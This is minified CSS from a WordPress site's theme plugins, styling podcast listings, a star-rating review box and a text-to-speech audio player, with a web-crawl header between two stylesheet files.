.pencipdc-categories-wrapper,
.pencipdc-item-wrapper {
position: relative;
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin-left: -15px;
margin-right: -15px;
}
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-item-wrapper .pencipdc-item {
float: left;
width: calc(100% / 2);
padding-left: 15px;
padding-right: 15px;
margin-bottom: 30px;
}
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper.col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.col-4 .pencipdc-item,
.pencipdc-categories-wrapper.col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.col-5 .pencipdc-item,
.pencipdc-categories-wrapper.col-5 .pencipdc-categories-item {
width: calc(100% / 5);
}
@media only screen and (max-width: 767px) {
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.mobile-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper.mobile-col-3 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.mobile-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.mobile-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-1 .pencipdc-categories-item {
width: 100%;
}
}
@media only screen and (min-width: 768px) and (max-width: 1169px) {
.pencipdc-item-wrapper.tablet-col-2 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper .pencipdc-item,
.pencipdc-item-wrapper.tablet-col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.tablet-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.tablet-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.tablet-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-1 .pencipdc-categories-item {
width: 100%;
}
}
.pencipdc-item .pencipdc-title {
margin-bottom: 10px;
font-size: 21px;
}
.pencipdc-item .pencipdc-title a {
color: var(--pcheading-cl);
}
.pencipdc-item .pencipdc-title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc-item .pencipdc-meta-desc {
margin-top: 10px;
}
.pencipdc-item .pencipdc-meta {
color: var(--pcmeta-cl);
font-size: 12px;
margin: 0;
}
.pencipdc-item .pencipdc-thumb {
margin-bottom: 15px;
}
.left-thumb .pencipdc-item {
display: flex;
}
.left-thumb .pencipdc-item .pencipdc-thumb {
flex: 0 0 110px;
margin-right: 20px;
height: auto;
}
@media only screen and (max-width: 767px) {
.left-thumb .pencipdc-item {
display: block;
}
}
body.rtl .left-thumb .pencipdc-item .pencipdc-thumb {
margin-right: 0;
margin-left: 20px;
}
.left-thumb .pencipdc-item .pencipdc-title {
font-size: 16px;
}
.left-thumb .pencipdc-item .pencipdc-meta-desc,
.left-thumb .pencipdc-item .pencipdc-meta-desc p {
font-size: 14px;
}
.penci_podcast_post_option {
margin-top: 25px;
}
.penci_podcast_post_option .follow-wrapper a {
display: inline-block;
padding: 0 15px;
line-height: 30px;
font-size: 12px;
font-weight: bold;
color: var(--pcheading-cl);
border: 1px solid var(--pcborder-cl);
vertical-align: middle;
transition: all 0.3s ease-in-out;
}
.penci_podcast_post_option .follow-wrapper a i {
margin-right: 5px;
}
body.rtl .penci_podcast_post_option .follow-wrapper a i {
margin-right: 0;
margin-left: 5px;
}
.penci_podcast_post_option .follow-wrapper a:hover {
color: #fff;
border-color: var(--pcaccent-cl);
background-color: var(--pcaccent-cl);
}
.pencipdc_media_option.single_episode {
margin: 0 0 30px;
}
.pencipdc_media_option.single_episode a,
.pencipdc_media_option.single_episode a:hover {
text-decoration: none;
}
.pencipdc_media_option.single_episode .pencipdc_media_button {
height: 35px;
line-height: 35px;
vertical-align: top;
}
.pencipdc_media_option.single_episode .pencipdc_media_button.add_to_queue {
width: 35px;
}
.pencipdc_media_option .pcpdc_added_queue {
margin-left: 10px;
}
body.rtl .pencipdc_media_option .pcpdc_added_queue {
margin-right: 10px;
margin-left: 0;
}
.pencipdc-item .pencipdc_media_option {
position: relative;
}
.pencipdc_playlist_inner .item-song.pencipdc_post_title a,
.pencipdc_player_control__playlist_inner .item-song.pencipdc_post_title {
font-size: 14px;
font-weight: bold;
color: var(--pcheading-cl);
margin: 0 0 5px;
}
.pencipdc_mobile_player_wrapper a:hover,
.pencipdc_playlist_inner .item-song.pencipdc_post_title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc_playlist_inner .pencipdc_post_meta,
.pencipdc_player_control__playlist_inner .pencipdc_post_meta {
font-size: 12px;
color: var(--pcheading-cl);
opacity: .6;
}
.pencipdc-splaylist a:hover {
text-decoration: none !important;
}
.pencipdc-splaylist .pencipdc-splaylist-top {
display: flex;
margin-bottom: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
flex: 0 0 120px;
margin-right: 15px;
}
body.rtl .pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
margin-right: 0;
margin-left: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top h3 {
font-size: 16px;
line-height: 1.2;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci-podcast-series-meta {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci_podcast_post_option {
margin: 10px 0 0;
}
.pencipdc-splaylist .penci-category-description {
font-size: 14px;
line-height: 1.6;
margin: 0;
}
.pencipdc-splaylist .pencipdc_postblock_episode_detail {
margin-top: 15px;
padding-top: 15px;
border-top: 1px solid var(--pcmeta-cl);
}
.pencipdc-splaylist .grid-post-box-meta {
margin: 0;
}
.pencipdc-splaylist li.penci-item-listp {
margin-bottom: 5px !important;
padding-bottom: 5px !important;
}
.pencipdc-splaylist li.penci-item-listp .content-list-right .header-list-style {
flex: 0 0 calc(100% - 46px);
padding-right: 31px;
}
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li,
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li a {
font-size: 12px;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn {
margin-top: 0;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn .pencipdc_media_option {
position: relative;
z-index: 9;
}
.pencipdc-categories-item {
position: relative;
overflow: hidden;
}
.pencipdc-categories-item .pencipdc-content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 9;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
text-decoration: none;
padding: 40px;
text-align: center;
}
.pencipdc-categories-item .pencipdc-content:hover {
text-decoration: none;
}
.pencipdc-categories-item .pencipdc-content h4 {
margin-bottom: 0;
color: #fff;
font-size: 18px;
}
@media only screen and (max-width: 767px) {
.pencipdc-categories-item .pencipdc-content h4 {
font-size: 16px;
}
}
.pencipdc-categories-item .pencipdc-content p,
.pencipdc-categories-item .pencipdc-content span {
color: #fff;
text-align: center;
margin-top: 6px;
font-size: 15px;
}
.pencipdc-categories-item .pencipdc-content p {
font-size: 14px;
margin: 10px 0 0;
color: #fff;
line-height: 1.4;
}
.pencipdc-categories-item .pencipdc-thumb {
position: relative;
}
.pencipdc-categories-item .pencipdc-thumb:before {
content: '';
top: 0;
left: 0;
right: 0;
bottom: 0;
background: rgba(0, 0, 0, 0.5);
position: absolute;
z-index: 1;
transition: all 0.3s ease-in-out;
}
.pencipdc_postblock_episode_detail .content-list-right {
position: relative;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option {
margin: 0;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option .pencipdc_moreoption {
right: 0 !important;
left: auto !important;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
position: absolute;
top: 0;
bottom: 0;
right: 0;
}
body.rtl .pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
right: auto;
left: 0;
}
body.rtl .pencipdc_block_container .header-list-style {
text-align: right;
}@font-face {
font-family: 'star';
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot);
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot?#iefix) format('embedded-opentype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.woff) format('woff'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.ttf) format('truetype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.svg#star) format('svg');
font-weight: normal;
font-style: normal;
}
.wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-number.star-rating .penci-review-process {
height: auto;
background: transparent;
width: fit-content;
position: relative;
}
.penci-review-number.star-rating .penci-review-process:before,
.penci-review-number.star-rating .penci-review-process span:before {
content: "SSSSS";
color: var(--pcborder-cl);
font-family: 'star';
letter-spacing: 0.05em;
font-size: 18px;
}
.penci-review-number.star-rating .penci-review-process span {
height: auto;
background: transparent;
overflow: hidden;
position: absolute;
top: 0;
left: 0;
right: 0;
}
.penci-review-number.star-rating .penci-review-process span:before {
color: #ffca00;
}
.penci-review-number.star-rating .penci-review-score {
display: none;
}
.penci-review-score-num.star-num-enable {
font-size: 28px;
}
.penci-review-score-num .pc-review-stars {
position: relative;
font-size: 28px;
display: inline-block;
vertical-align: top;
}
.penci-review-score-num .current-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
white-space: nowrap;
overflow: hidden;
}
body.rtl .penci-review-score-num .current-stars {
left: auto;
right: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:before,
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:after {
display: none;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li {
overflow: hidden;
display: flex;
flex-wrap: wrap;
flex-direction: row;
justify-content: space-between;
align-items: center;
margin-bottom: 0;
border-bottom: 1px dotted var(--pcborder-cl);
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:last-child {
border-bottom: 0;
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-row.star-row-enable .penci-review-stuff {
margin-bottom: 20px;
}
.penci-review-row.star-row-enable .penci-review-stuff,
.penci-review-row.star-row-enable .penci-review-average {
float: none;
width: 100%;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 8;
}
body.rtl .penci-piechart {
right: auto;
left: 20px;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-piechart.penci-piechart-small[data-size="28"] {
width: 28px;
height: 28px;
}
.penci-piechart.penci-piechart-small[data-size="28"] .penci-chart-text {
width: 28px;
height: 28px;
line-height: 28px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
body.rtl .penci-chart-text {
left: auto;
right: 0;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}
.penci-rv-sm-show.stars-rating {
position: absolute;
top: 15px;
right: 15px;
z-index: 9;
color: var(--pcborder-cl);
line-height: 1;
}
.penci-rv-sm-show.stars-rating.penci-stars-small{
top: 7px;
right: 7px;
left: auto;
}
.penci-rv-sm-show.stars-rating .star-progress {
display: inline-block;
overflow: hidden;
white-space: nowrap;
font-size: 12px;
vertical-align: top;
}
.penci-rv-sm-show.stars-rating .normal-stars {
color: var(--pcborder-cl);
}
.penci-rv-sm-show.stars-rating .rate-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
}
body.rtl .penci-rv-sm-show.stars-rating .rate-stars {
left: auto;
right: 0;
}
.penci-rv-sm-show.stars-rating .star-progress:before {
content: "SSSSS";
display: inline-block;
font-family: 'star';
}
.penci-mega-post .penci-rv-sm-show.stars-rating {
right: 15px;
left: auto;
}
body.rtl .penci-mega-post .penci-rv-sm-show.stars-rating {
left: auto;
right: 10px;
}
@media only screen and (max-width: 767px) {
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
}
@media only screen and (max-width: 479px) {
.penci-review-thumb {
display: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
}
.penci-review-average .pc-review-stars .fa-star:before {
content: "S";
font-family: 'star';
}
body.rtl .penci-piechart.penci-piechart-small {
right: auto;
left: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css
body_size: 2996
content:
body:not(.wp-admin) .penci-texttospeech-box.top-fixed,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
position: fixed;
left: 0;
margin: 0 !important;
max-width: 100% !important;
width: 100%;
z-index: 999999;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed .wp-audio-shortcode,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed .wp-audio-shortcode {
max-width: 100% !important;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed {
top: 0;
}
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
bottom: 0;
} .penci-texttospeech-box {
background: var(--pcaccent-cl);
}
.penci-texttospeech-box.style-1 {
border-radius: 10px;
height: 55px;
}
.penci-texttospeech-box.style-1 > div {
display: flex;
}
.penci-texttospeech-box.style-1:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-1 .mejs-container,
.penci-texttospeech-box.style-1 .mejs-embed,
.penci-texttospeech-box.style-1 .mejs-embed body {
background: inherit;
border-radius: 10px;
height: 54px;
box-shadow: none;
}
.penci-texttospeech-box.style-1 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-1 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 10px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-1 audio {
display: none;
}
.penci-texttospeech-box.style-1 * {
outline: none;
}
.penci-texttospeech-box.style-2 {
border-radius: 50px;
height: 55px;
}
.penci-texttospeech-box.style-2 > div {
display: flex;
}
.penci-texttospeech-box.style-2:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-2 .mejs-container,
.penci-texttospeech-box.style-2 .mejs-embed,
.penci-texttospeech-box.style-2 .mejs-embed body {
background: inherit;
border-radius: 5px;
height: 54px;
}
.penci-texttospeech-box.style-2 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-2 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 2px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-2 audio {
display: none;
}
.penci-texttospeech-box.style-2 * {
outline: none;
}
.penci-texttospeech-box.style-3 {
border-radius: 0;
height: 55px;
}
.penci-texttospeech-box.style-3 > div {
display: flex;
}
.penci-texttospeech-box.style-3:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-3 .mejs-container,
.penci-texttospeech-box.style-3 .mejs-embed,
.penci-texttospeech-box.style-3 .mejs-embed body {
background: inherit !important;
border-radius: 0;
height: 54px;
}
.penci-texttospeech-box.style-3 .mejs-controls {
background: inherit;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-3 audio {
display: none;
}
.penci-texttospeech-box.style-3 * {
outline: none;
}
.penci-texttospeech-box.style-3.style-4 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-4 audio {
outline: none;
}
.penci-texttospeech-box.style-3.style-6 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-6 audio {
outline: none;
}
.penci-texttospeech-box.style-5 {
background: transparent !important;
height: 55px;
}
.penci-texttospeech-box.style-5 .mejs-container {
background: none !important;
height: 55px;
min-height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-layers {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls {
background: #eff1f2;
height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
display: flex;
flex-wrap: nowrap;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button {
width: 32px;
height: 32px;
border-radius: 16px;
padding: 0;
margin: 0 10px;
border: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-playpause-button {
margin-right: 5px;
order: 1;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-play > button, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-replay > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/play.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-pause > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/pause.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
order: 6;
border-radius: 0 16px 16px 0;
margin-left: 0;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-mute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/volume.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-unmute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/unmute.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button {
order: 7;
border-radius: 16px;
margin-left: -9px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/more.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button > button {
margin: 0;
padding: 0;
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
background-color: transparent;
width: 32px;
height: 32px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button:hover {
background: #e3e5e6;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
padding: 0;
margin: 0;
border: 0;
line-height: 14px;
height: 14px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-currenttime-container {
order: 2;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container {
order: 3;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container:before {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
content: "/";
margin: 0 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail {
order: 4;
height: 12px;
border-radius: 4px;
padding: 0;
margin: 0 16px 0 16px;
border: none;
background: transparent;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total {
padding: 0;
margin: 0;
border: none;
box-shadow: none;
height: 4px;
border-radius: 10px;
top: 4px;
background: #b6b7b8;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total > * {
border-radius: 10px;
height: 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-buffering {
background: transparent;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded {
background: #767676;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
background: #090909;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle {
width: 12px;
height: 12px;
border-radius: 6px;
background: #090909;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
top: -4px;
opacity: 0;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle .mejs-time-handle-content {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-hovered {
width: 12px;
height: 12px;
border-radius: 6px;
background: red;
transform: scaleX(1) !important;
top: -4px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-float {
display: none !important;
opacity: 0 !important;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail:hover .mejs-time-handle {
opacity: 1;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
order: 5;
height: 32px;
width: 0;
border-radius: 16px 0 0 16px;
background: #e3e5e6;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
height: 4px;
background: #b6b7b8;
margin: 0 0 0 16px;
border-radius: 16px;
top: 14px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-current {
height: 4px;
background: #545454;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-handle {
height: 4px;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu {
position: absolute;
background: #dbdbdb;
color: #3c3c3c;
font-size: 12px;
border-radius: 8px;
line-height: 16px;
min-width: 200px;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
z-index: 999;
transform-origin: bottom right;
animation-name: mdp-scale-up;
animation-duration: 0.4s;
animation-fill-mode: both;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a {
color: #3c3c3c;
text-decoration: none;
padding: 13px;
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:hover, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:focus, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:active {
text-decoration: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:before {
content: "";
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/download.svg);
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
width: 20px;
height: 20px;
display: inline-flex;
margin-right: 9px;
}
.penci-texttospeech-box.style-6 {
background-color: transparent !important;
min-height: 40px;
}
.standard-post-special_wrapper .penci-texttospeech-wrapper.pc-ttp-s-style-4 {
padding-top: 40px;
}
.penci-texttospeech-wrapper.pc-ttp-s-style-6 {
min-height: 40px;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-in-right;
animation-duration: 0.2s;
animation-fill-mode: both;
display: block;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
display: block;
}
